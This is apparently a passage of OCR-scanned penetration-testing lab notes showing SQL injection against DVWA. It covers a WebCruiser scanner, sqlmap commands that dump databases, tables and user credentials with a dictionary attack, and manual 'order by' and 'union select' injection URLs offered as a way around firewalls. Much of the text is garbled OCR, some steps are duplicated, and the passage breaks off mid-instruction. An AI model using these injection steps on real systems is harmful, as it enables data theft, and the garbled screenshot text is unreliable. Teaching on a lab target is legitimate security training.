| Address Vo<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case01U<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case01U<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case01U<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case01U<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case01U<br>http://192.168.100.1:0000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case01U<br>http://192.168.100.1:0000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case00U<br>http://192.168.100.1:0000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case00U<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case00U<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case00U<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case00U<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case00U<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case00U<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case00U<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case00U<br>http://192.168.100.1:000/*wvsp/active/SQL-Tajection/SInjection-Detection-Zvaluation-GET-500Error/Case06U                                                                                                    | LINERADIA<br>LINEL SQL IN<br>LINEL SQL IN<br>LINEL SQL IN<br>LINEL SQL IN<br>LINEL SQL IN<br>LINEL SQL IN<br>LINEL SQL IN<br>V |
| Done     HTTP Three                                                                                                    | d: 0 .:                                                                                                    |

#### **Brute Force**

First, input any username and password which are wrong, here we input 123 and

| 9                                                                                                    | WebCruiser - Web Vulnerability Scanner Enterprise Edition        | - 5                 |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|---------------------|
| File Jock Yew Conf                                                                                                    | iguration Belp                                                   | -                   |
| I Die In Marken                                                                                                    | Scamer B SQL Q ASS @ Resend @ Bruter B Cooks In Report Q Setting | Scan Site Scan Lite |
| <ul> <li>Veilty maar</li> <li>Polarshill its for maar</li> <li>Polarshill its for maar</li> <li>Polarshill</li></ul> | Reference Research                                               |                     |
|                                                                                                    |                                                                  |                     |
| 1                                                                                                    |                                                                  |                     |

submit it and switch to the "Resend" tab.

| 9                                                                                       | WebCruiser - We                                                                                                    | b Vulnerability Scanner Enterprise Edition                                                                                                   | - D. 🕺             |
|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| Fie Isole Yew Confi<br>2 2 6 6 Browner 1<br>URL Http://127.0.01/drwa/                   | guration Help<br>Scarner 🚺 SQL 🔘 XSS 💣 R<br>oginphp                                                                                                    | esend 🏨 Bruter 🧧 Cookie 🎪 Report 🌘 Setting                                                                                                   | Scan Sita Scan URL |
| Vidrour<br>Handilitzfoare<br>10 10Chrof (E Caret)                                       | 🛛 febbrarar 📽 facend<br>Jepant Jepans                                                                                                    |                                                                                                    |                    |
| Sul Injection     Gross Site Scriptic     AbinistrationEntre     Spatesfal     GameFiel | Rathof         HE           HOT         Liney///12/10.0.1/fena           HIT         Liney///12/10.0.1/fena           HIT         Liney///12/10.0.1/fena           HIT         Liney///12/10.0.1/fena           HIT         Liney///12/10.0.1/fena | URL http://127.0.0.1/dvom/login.php<br>Context-Type: application/rver-form-milanoidal<br>Codia: serveity=ten: 707825D=bHteelly/Hards705302pd | Resend Bruter      |
| Proterlool<br>Coshielool                                                                | 007   hety://192.108.106.46.<br>007   hety://192.108.006.46.                                                                                                    | wenner?@pomrri%\$86.opin%.opin                                                                                                    |                    |

g) Automated SQL injection using SQLmap:

# data retrieval

sqimap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of datebase servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.

|                                  | A SQL Injection T |
|----------------------------------|-------------------|
| Dump DBMS database table entries | sqim              |
| DBMS database table to enumerate | )                 |
|                                  |                   |

• Take the cookie using the temper data plugin

| 19:03: 24 n  | 15 141         |                             | 4388     | GET      | 200                                                    | text/html  | http://                                             | LOAD_DO               | DOUME  |
|--------------|----------------|-----------------------------|----------|----------|--------------------------------------------------------|------------|-----------------------------------------------------|-----------------------|--------|
| 19:03: 0 m   | s 0 m          | 5                           | unkno    | GET      | pending                                                | unknown    | http://                                             | LOAD_N                |        |
| 19:03: 0 m   | s 0 m          | 5                           | unkno    | GET      | pending                                                | unknown    | http:/                                              | LOAD_N                | ×**    |
| Request Hea  | der Ret<br>192 | quest Header V<br>2.168.1.4 | alue     |          | Response H<br>Status                                   | leade      | Response He<br>OK - 200                             | sader Value           |        |
| User-Agent   | Moi            | zilla/5.0 (X11: L           | inux i68 | 6; rv    | Date                                                   |            | Sat, 17 Aug 2                                       | 013 21:51:0           | 2 GMT  |
| Accept       | text           | t/html,applicati            | on/xhtm  | + xm     | Server                                                 |            | Apache/2.2.1                                        | 4 (Unix) DA           | v/2 mo |
| Accept-Langu | age en-l       | US.en.q=0.5                 |          |          | X-Powered-                                             | By         | PHP/5.3.1                                           |                       |        |
| Accept-Encod | ing gzig       | p, deflate                  |          |          | Expires                                                |            | Tue, 23 Jun 2                                       | 009 12:00:0           | 0 GMT  |
| Referer      | http           | 0//192.168.1.4/             | vulnerab | ilities  | Cache-Cont                                             | rol los    | no-cache, ma                                        | st-revalidat          | te     |
| Cookie       | Prof           | ISESSID=bodg                | alighter | 1f6pr    | Pragma                                                 |            | no-cache                                            |                       |        |
| Connection   | kee            | p-alive                     | Copy     | r<br>Ali | Content-Ler<br>Keep-Alive<br>Connection<br>Content-Typ | ngth<br>xe | 4388<br>timeout=5, r<br>Keep-Alive<br>text/html,cha | nax=100<br>rset=utf-8 |        |

• Take the url of the website

| Damn | Wine | rable Web App (DV                                          |
|------|------|------------------------------------------------------------|
| 1.   | 8    | (3) 192.168.1.4/vu/nerabii/bies/sqli/7id=16.5ubmit=Submit# |
|      |      | and Ballanda foreign Provident & December Mittantin        |

• Go application, backtrack, exploitation tools, web exploitation tools, sqlmap

Write the command

# python sqlmap.py -u 'url' -cookie 'cookie' --dbs



• We will get all the databases



• Change the command to put the data base name and show the tables in that database



• Change the command to put the data base name and table name and to show the users in that database



• Put the command to show all users information



• It will ask if he has to do dictionary attack, answer yes

h) Automated SQL injection using SQLmap:



• Take the cookie using the temper data plugin

| 19.03: 24 ms       | 141 ms            | 4388                                                                                                    | GET       | 200                  | texthoni | http://         | LOAD DOCUME     |
|--------------------|-------------------|----------------------------------------------------------------------------------------------------|-----------|----------------------|----------|-----------------|-----------------|
| 19:03: 0 ms        | 0 ms              | unkno                                                                                                    | GET       | pending              | unknown  | http://         | LOAD NOT        |
| 19:03: 0 ms        | 0 ms              | unkno                                                                                                    | GET       | pending              | unknown  | http://         | LOAD_N          |
| Request Header     | Request Header    | Value                                                                                                    |           | Response             | Heade    | Response Hea    | der Value       |
| Host               | 192.168.1.4       |                                                                                                    |           | Status               |          | OK - 200        |                 |
| User-Agent         | Mozilia/5.0 (X11  | Linux i68                                                                                                    | 16; rv    | Date                 |          | Sat, 17 Aug 20  | 13 21:51:02 GMT |
| Accept             | text/html,applica | stion/xhtm                                                                                                    | 10+.xm    | Server               |          | Apache/2.2.14   | (Unix) DAV/2 mo |
| Accept-Language    | en-US,en(q=0.5    |                                                                                                    |           | X-Powered            | ey       | PHP/5.3.1       | 11.12.00.00.0MT |
| Accept-Encoding    | gap, denade       | A                                                                                                    | distant.  | Cupres<br>Cucha Cont | head     | 10e, 23 jun 200 | 79 12:00:00 GMT |
| Policiei Contra    | Philips 2108-1    | ALC: NOT ALC: NOT ALC | allow and | Prayma               | 0.04     | no-cache, mus   | crevanoase      |
| Convertion         | knon-alive        | COLOR DO                                                                                                    | 10.5      | Content-Le           | noth     | 4388            |                 |
| Contraction of the | week and          | -                                                                                                    | -         | Keep-Alive           | -ye-     | timeout=5.m     | ax=100          |
|                    |                   | cop                                                                                                    | 9         | Connection           |          | Keep-Alive      |                 |
|                    |                   | COD                                                                                                    | y All     | Content-Typ          | pe       | text/html;chan  | set=utf-8       |

• Take the url of the website

| Damn Vulne | rable Web App (DV                                       |
|------------|---------------------------------------------------------|
| 8          | @ 192.168.1.4/vulnerabilities/sali//id=16Submit=Submit# |
|            | Barrison Barrison & Street Barrison                     |

• Go application, backtrack, exploitation tools, web exploitation tools, sqlmap

Write the command

# python sqlmap.py -u 'url' -cookie 'cookie' --dbs



• We will get all the databases



• Change the command to put the data base name and show the tables in that database



• Change the command to put the data base name and table name and to show the users in that database



• Put the command to show all users information



• It will ask if he has to do dictionary attack, answer yes

#### i) Advanced SQL Commands:



- Sometimes we cant use the SQL injection tool because of the firewall. So you need to depend on yourself manually. You need to know the no of columns in the table and through this way you can run the commands on the server. We will use the technique order by.
- Make the security medium in DVWA
- Go to SQL injection and put query by entering user id

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#

| 4 3 192.168.1.4 miles | nbilimiyaji'd=1 oficianit=Subnit# | デ タ】 🚺 * Google              |
|-----------------------|-----------------------------------|------------------------------|
|                       |                                   | DVWA                         |
|                       | Harro                             | Vulnerability: SQL Injection |
|                       | Instructions                      | User ID:                     |
|                       | Setup                             | Submit                       |
|                       | Brute Force                       | the 1                        |
|                       | Command Execution                 | First name: wdmin            |
|                       | CSRF                              | A RE PORCE   A REPORT        |
|                       | File Inclusion                    |                              |
|                       | SQL intertion                     | More info                    |

• After user id, put the order by (n0) --, ie 5—then decrease it

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 order by 5-- &Submit=Submit#

You will get error

• It will work when order by 2--, so there is 2 columns

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 order by 2-- &Submit=Submit#

• We want to know the affected column, so we can run the commands we want to run, so we will use union select. We can download tool called hack bar to write the commands

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select 1,2-- &Submit=Submit#



• The affected column is 2

# Vulnerability: SQL Injection

| User ID:        |         |  |
|-----------------|---------|--|
|                 | Submit  |  |
| ID: 1 union sel | ect 1,2 |  |
| First name: adm | in      |  |
| Surname: admin  |         |  |
| ID: 1 union sel | ect 1,2 |  |
| First name: 1   |         |  |
| Surname: 2      |         |  |

• To know the database, write

